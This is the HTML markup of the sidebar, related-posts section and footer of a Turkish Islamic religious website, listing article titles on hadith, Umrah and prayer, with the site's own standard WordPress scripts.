			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/ayakta-idrar-hadisi-280x210.png" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/ayakta-idrar-hadisi-280x210.png 280w, https://www.musellem.net/wp-content/uploads/ayakta-idrar-hadisi-560x420.png 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://www.musellem.net/hz-peygamber-s-a-v-idrarini-nicin-ayakta-yapmistir/" rel="bookmark" title="Hz. Peygamber (s.a.v) İdrarını Niçin Ayakta Yapmıştır?!">Hz. Peygamber (s.a.v) İdrarını Niçin Ayakta Yapmıştır?!</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>						<abbr class="date published" title="2024-05-07T17:51:06+03:00">7 Mayıs 2024</abbr>
					</span>
	</aside>				</div>
			</div>
		</div>
					</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-6723 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/umre-notlar-mekke-ve-medine-ziyaretinin-dusundurdukleri/" title="Umre Notları">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/kabe-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/kabe-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/kabe-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://www.musellem.net/umre-notlar-mekke-ve-medine-ziyaretinin-dusundurdukleri/" rel="bookmark" title="Umre Notları">Umre Notları</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>						<abbr class="date published" title="2024-04-26T15:43:30+03:00">26 Nisan 2024</abbr>
					</span>
	</aside>				</div>
			</div>
		</div>
					</div>
			</div>			</div>
			</div><div id="pixwell_widget_follower-3" class="widget w-sidebar widget-social-follower">			<div class="social-follower is-light-text">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/musellem.net" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-facebook"></i></span>
															<span class="num-count h6">Facebook</span>
													</span>
						<span class="right-el">like</span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/musellemnet" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-twitter"></i></span>
															<span class="num-count h6">Twitter</span>
													</span>
						<span class="right-el">takip et</span>
					</div>
							</div>
			</div><div id="sb_post-3" class="widget w-sidebar widget-post"><h2 class="widget-title h4">İlginizi Çekebilir</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-3576">
							<div class="p-feat">
							<a class="p-flink" href="https://www.musellem.net/ruhunu-satan-zencinin-derisi-beyazlar-mi-ebubekir-sifil/" title="Ruhunu Satan Zencinin Derisi Beyazlar mı? &#8211; Ebubekir Sifil">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/ebubekir-sifil-mustafa-öztürk-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/ebubekir-sifil-mustafa-öztürk-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/ebubekir-sifil-mustafa-öztürk-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://www.musellem.net/ruhunu-satan-zencinin-derisi-beyazlar-mi-ebubekir-sifil/" rel="bookmark" title="Ruhunu Satan Zencinin Derisi Beyazlar mı? &#8211; Ebubekir Sifil">Ruhunu Satan Zencinin Derisi Beyazlar mı? &#8211; Ebubekir Sifil</a>
		</h6>		</div>
					</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-827">
							<div class="p-feat">
							<a class="p-flink" href="https://www.musellem.net/yuzlesme/" title="Yüzleşme !">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/2015/02/yuzlesme-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/2015/02/yuzlesme-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/2015/02/yuzlesme-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://www.musellem.net/yuzlesme/" rel="bookmark" title="Yüzleşme !">Yüzleşme !</a>
		</h6>		</div>
					</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-1084">
							<div class="p-feat">
							<a class="p-flink" href="https://www.musellem.net/40-yil-ayet-ile-konusan-kadin/" title="40 yıl Ayet ile Konuşan Kadın">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/2015/03/40-yil-ayet-ile-konusan-kadin-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/2015/03/40-yil-ayet-ile-konusan-kadin-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/2015/03/40-yil-ayet-ile-konusan-kadin-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://www.musellem.net/40-yil-ayet-ile-konusan-kadin/" rel="bookmark" title="40 yıl Ayet ile Konuşan Kadın">40 yıl Ayet ile Konuşan Kadın</a>
		</h6>		</div>
					</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-6723">
							<div class="p-feat">
							<a class="p-flink" href="https://www.musellem.net/umre-notlar-mekke-ve-medine-ziyaretinin-dusundurdukleri/" title="Umre Notları">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/kabe-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/kabe-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/kabe-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://www.musellem.net/umre-notlar-mekke-ve-medine-ziyaretinin-dusundurdukleri/" rel="bookmark" title="Umre Notları">Umre Notları</a>
		</h6>		</div>
					</div>
			</div>			</div>
			</div><div id="sb_post-4" class="widget w-sidebar widget-post"><h2 class="widget-title h4">En Çok Okunanlar</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-3">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-5 post-3652 rb-hf  no-avatar">
			<div class="p-header">
						<span class="p-cat-dot">
									<i class="cat-dot-el cat-info-id-10"></i>
								</span>
					<h3 class="entry-title h6">		<a class="p-url" href="https://www.musellem.net/trafik-kazalarini-onlemeye-yonelik-maddi-ve-manevi-tedbirler/" rel="bookmark" title="Trafik Kazalarını Önlemeye Yönelik Maddî ve Manevî Tedbirler">Trafik Kazalarını Önlemeye Yönelik Maddî ve Manevî Tedbirler</a>
		</h3>			</div>
			<div class="p-footer">
							</div>
		</div>
					</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-5 post-2942 rb-hf  no-avatar">
			<div class="p-header">
						<span class="p-cat-dot">
									<i class="cat-dot-el cat-info-id-7"></i>
								</span>
					<h3 class="entry-title h6">		<a class="p-url" href="https://www.musellem.net/deve-idrari-hadisi-uydurma-degil-adeta-bir-mucizedir/" rel="bookmark" title="Deve idrarı hadisi; Uydurma Değil, Adeta Bir Mucizedir">Deve idrarı hadisi; Uydurma Değil, Adeta Bir Mucizedir</a>
		</h3>			</div>
			<div class="p-footer">
							</div>
		</div>
					</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-5 post-2381 rb-hf  no-avatar">
			<div class="p-header">
						<span class="p-cat-dot">
									<i class="cat-dot-el cat-info-id-348"></i>
								</span>
					<h3 class="entry-title h6">		<a class="p-url" href="https://www.musellem.net/seferi-iken-namazi-tam-kilmak/" rel="bookmark" title="Seferî İken Namazı Tam Kılmak">Seferî İken Namazı Tam Kılmak</a>
		</h3>			</div>
			<div class="p-footer">
							</div>
		</div>
					</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-5 post-3639 rb-hf  no-avatar">
			<div class="p-header">
						<span class="p-cat-dot">
									<i class="cat-dot-el cat-info-id-687"></i>
								</span>
					<h3 class="entry-title h6">		<a class="p-url" href="https://www.musellem.net/kuran-i-kerimde-genclik-ve-gencler/" rel="bookmark" title="Kur&#8217;ân-ı Kerîm&#8217;de Gençlik ve Gençler">Kur&#8217;ân-ı Kerîm&#8217;de Gençlik ve Gençler</a>
		</h3>			</div>
			<div class="p-footer">
							</div>
		</div>
					</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-5 post-2851 rb-hf  no-avatar">
			<div class="p-header">
						<span class="p-cat-dot">
									<i class="cat-dot-el cat-info-id-3"></i>
								</span>
					<h3 class="entry-title h6">		<a class="p-url" href="https://www.musellem.net/deve-idrari-hadisinin-izdusumu-klinik-mi-hadarilik-mi/" rel="bookmark" title="Deve İdrarı Hadisinin İzdüşümü: Klinik mi Hadarilik mi?">Deve İdrarı Hadisinin İzdüşümü: Klinik mi Hadarilik mi?</a>
		</h3>			</div>
			<div class="p-footer">
							</div>
		</div>
					</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-5 post-915 rb-hf  no-avatar">
			<div class="p-header">
						<span class="p-cat-dot">
									<i class="cat-dot-el cat-info-id-3"></i>
								</span>
					<h3 class="entry-title h6">		<a class="p-url" href="https://www.musellem.net/sen-boyle-degildin-cubbeli-hocam/" rel="bookmark" title="Sen Böyle Değildin Cübbeli Hocam!">Sen Böyle Değildin Cübbeli Hocam!</a>
		</h3>			</div>
			<div class="p-footer">
							</div>
		</div>
					</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-5 post-3168 rb-hf  no-avatar">
			<div class="p-header">
						<span class="p-cat-dot">
									<i class="cat-dot-el cat-info-id-3"></i>
								</span>
					<h3 class="entry-title h6">		<a class="p-url" href="https://www.musellem.net/muzaffer-ozak-ve-tugrul-inancerin-hz-muaviye-hakkindaki-gorusleri-uzerine/" rel="bookmark" title="Muzaffer Özak ve Tuğrul İnançer’in Hz. Muâviye Hakkındaki Görüşleri Üzerine">Muzaffer Özak ve Tuğrul İnançer’in Hz. Muâviye Hakkındaki Görüşleri Üzerine</a>
		</h3>			</div>
			<div class="p-footer">
							</div>
		</div>
					</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-5 post-2574 rb-hf  no-avatar">
			<div class="p-header">
						<span class="p-cat-dot">
									<i class="cat-dot-el cat-info-id-10"></i>
								</span>
					<h3 class="entry-title h6">		<a class="p-url" href="https://www.musellem.net/hint-diyarina-gonderilmis-olan-peygamberler-ve-kabirleri/" rel="bookmark" title="Hint Diyarına Gönderilmiş Olan Peygamberler ve Kabirleri">Hint Diyarına Gönderilmiş Olan Peygamberler ve Kabirleri</a>
		</h3>			</div>
			<div class="p-footer">
							</div>
		</div>
					</div>
			</div>			</div>
			</div></div>
		</aside>
					</div>
			</div>

			</article>
		<aside class="single-related-outer">
			<div class="rbc-container rb-p20-gutter">
						<div id="single-related-1326" class="block-wrap single-post-related layout-fw_grid_2" >
			<header class="block-header">
							<h2 class="block-title h3">Bunlar da ilginizi çekebilir.</h2>
								</header>
			<div class="content-wrap"><div class="content-inner rb-row rb-n15-gutter">
	<div class="rb-col-m6 rb-col-d3 rb-p15-gutter">		<div class="p-wrap p-grid p-grid-2 post-4269 no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/hadisler-250-yil-sonra-toplandi-diyenlere-ebubekir-sifil/" title="Hadisler 250 yıl sonra toplandı diyenlere &#8211; Ebubekir Sifil">
			<span class="rb-iwrap pc-75"><img width="280" height="180" src="https://www.musellem.net/wp-content/uploads/mqdefault-280x180.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
		</a>
		<aside class="p-format format-video"><i class="rbi rbi-play-button"></i></aside>		<aside class="p-cat-info is-absolute">
							<a class="cat-info-el cat-info-id-39" href="https://www.musellem.net/category/media/video-galeri/" rel="category">Video Galeri</a>								</aside>
						</div>
									</div>
						<div class="p-header"><h4 class="entry-title">		<a class="p-url" href="https://www.musellem.net/hadisler-250-yil-sonra-toplandi-diyenlere-ebubekir-sifil/" rel="bookmark" title="Hadisler 250 yıl sonra toplandı diyenlere &#8211; Ebubekir Sifil">Hadisler 250 yıl sonra toplandı diyenlere &#8211; Ebubekir Sifil</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4269"><i class="rbi rbi-bookmark"></i></span>
	</h4></div>
						<div class="p-footer">
				<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>						<abbr class="date published" title="2020-07-08T17:17:51+03:00">8 Temmuz 2020</abbr>
					</span>
	<span class="meta-info-el mobile-bookmark"><span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4269"><i class="rbi rbi-bookmark"></i></span>
	</span></aside>			</div>
		</div>
	</div><div class="rb-col-m6 rb-col-d3 rb-p15-gutter">		<div class="p-wrap p-grid p-grid-2 post-4081 no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/cevat-aksit-akademi-hatiralari-ve-hayrettin-karaman/" title="Cevat Akşit &#8211; Akademi Hatıraları ve Hayrettin Karaman">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/cevat-akşit-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
		</a>
		<aside class="p-format format-video"><i class="rbi rbi-play-button"></i></aside>		<aside class="p-cat-info is-absolute">
							<a class="cat-info-el cat-info-id-39" href="https://www.musellem.net/category/media/video-galeri/" rel="category">Video Galeri</a>								</aside>
						</div>
									</div>
						<div class="p-header"><h4 class="entry-title">		<a class="p-url" href="https://www.musellem.net/cevat-aksit-akademi-hatiralari-ve-hayrettin-karaman/" rel="bookmark" title="Cevat Akşit &#8211; Akademi Hatıraları ve Hayrettin Karaman">Cevat Akşit &#8211; Akademi Hatıraları ve Hayrettin Karaman</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4081"><i class="rbi rbi-bookmark"></i></span>
	</h4></div>
						<div class="p-footer">
				<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>						<abbr class="date published" title="2020-06-01T23:02:00+03:00">1 Haziran 2020</abbr>
					</span>
	<span class="meta-info-el mobile-bookmark"><span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4081"><i class="rbi rbi-bookmark"></i></span>
	</span></aside>			</div>
		</div>
	</div><div class="rb-col-m6 rb-col-d3 rb-p15-gutter">		<div class="p-wrap p-grid p-grid-2 post-4070 no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/imam-maturidi-munazarasi-aklin-vazifesi/" title="İmam Mâtürîdî Münazarası &#8211; Aklın Vazifesi">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/resim-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
		</a>
		<aside class="p-format format-video"><i class="rbi rbi-play-button"></i></aside>		<aside class="p-cat-info is-absolute">
							<a class="cat-info-el cat-info-id-39" href="https://www.musellem.net/category/media/video-galeri/" rel="category">Video Galeri</a>								</aside>
						</div>
									</div>
						<div class="p-header"><h4 class="entry-title">		<a class="p-url" href="https://www.musellem.net/imam-maturidi-munazarasi-aklin-vazifesi/" rel="bookmark" title="İmam Mâtürîdî Münazarası &#8211; Aklın Vazifesi">İmam Mâtürîdî Münazarası &#8211; Aklın Vazifesi</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4070"><i class="rbi rbi-bookmark"></i></span>
	</h4></div>
						<div class="p-footer">
				<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>						<abbr class="date published" title="2020-05-30T00:36:25+03:00">30 Mayıs 2020</abbr>
					</span>
	<span class="meta-info-el mobile-bookmark"><span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4070"><i class="rbi rbi-bookmark"></i></span>
	</span></aside>			</div>
		</div>
	</div><div class="rb-col-m6 rb-col-d3 rb-p15-gutter">		<div class="p-wrap p-grid p-grid-2 post-3422 no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/kitaplari-hoca-edinmek-buyuk-beladir/" title="Kitapları Hoca Edinmek Büyük Beladır !">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/kitaplari-hoca-edinmek-buyuk-bel-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/kitaplari-hoca-edinmek-buyuk-bel-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/kitaplari-hoca-edinmek-buyuk-bel-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
		<aside class="p-format format-video"><i class="rbi rbi-play-button"></i></aside>		<aside class="p-cat-info is-absolute">
							<a class="cat-info-el cat-info-id-39" href="https://www.musellem.net/category/media/video-galeri/" rel="category">Video Galeri</a>								</aside>
						</div>
									</div>
						<div class="p-header"><h4 class="entry-title">		<a class="p-url" href="https://www.musellem.net/kitaplari-hoca-edinmek-buyuk-beladir/" rel="bookmark" title="Kitapları Hoca Edinmek Büyük Beladır !">Kitapları Hoca Edinmek Büyük Beladır !</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="3422"><i class="rbi rbi-bookmark"></i></span>
	</h4></div>
						<div class="p-footer">
				<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>						<abbr class="date published" title="2018-12-19T10:32:37+03:00">19 Aralık 2018</abbr>
					</span>
	<span class="meta-info-el mobile-bookmark"><span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="3422"><i class="rbi rbi-bookmark"></i></span>
	</span></aside>			</div>
		</div>
	</div>		</div>
		</div>
	</div>			</div>
		</aside>
			</div>
	</div>
		<footer class="footer-wrap">
			<div class="footer-logo footer-section">
	<div class="rbc-container footer-logo-inner">
							<div class=" is-color">
				<div class="footer-social social-icons is-bg-icon tooltips-s"><a class="social-link-facebook" title="Facebook" href="https://tr-tr.facebook.com/musellem.net/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" title="Twitter" href="https://twitter.com/musellemnet" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-instagram" title="Instagram" href="https://www.instagram.com/musellemnet/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a><a class="social-link-youtube" title="YouTube" href="https://www.youtube.com/channel/UCzLPHMqDQCD-IF906dG03dA" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube-o"></i></a></div>
			</div>
					<ul id="footer-menu" class="footer-menu-inner"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-988"><a href="https://www.musellem.net"><span>Anasayfa</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://www.musellem.net/sonra-okunacaklar-listesi/"><span>Sonra Okunacaklar Listesi</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.musellem.net/hakkimizda/"><span>Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1383"><a href="https://www.musellem.net/kim-yaziyor/"><span>Kim Yazıyor?</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.musellem.net/iletisim/"><span>İletişim</span></a></li>
</ul>				</div>
</div>		</footer>
	</div>
</div>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<script src="https://www.musellem.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.musellem.net/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.musellem.net/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://www.musellem.net/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https:\/\/www.musellem.net\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.musellem.net/wp-content/plugins/pixwell-core/assets/core.js?ver=6.3" id="pixwell-core-script-js"></script>
<script src="https://www.musellem.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.musellem.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://www.musellem.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
<script src="https://www.musellem.net/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://www.musellem.net/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://www.musellem.net/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
<script src="https://www.musellem.net/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://www.musellem.net/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https:\/\/www.musellem.net\/wp-admin\/admin-ajax.php"};
var themeSettings = "{\"sliderPlay\":0,\"sliderSpeed\":5550,\"textNext\":\"Sonraki\",\"textPrev\":\"\\u00d6nceki\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}";
</script>
<script src="https://www.musellem.net/wp-content/themes/pixwell/assets/js/global.js?ver=6.3" id="pixwell-global-js"></script>
<script src="https://www.musellem.net/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async data-wp-strategy="async"></script>
<script defer src="https://www.musellem.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1714136915" id="akismet-frontend-js"></script>
</body>
</html>
<!-- Dynamic page generated in 1.587 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 06:47:52 -->

<!-- Compression = gzip -->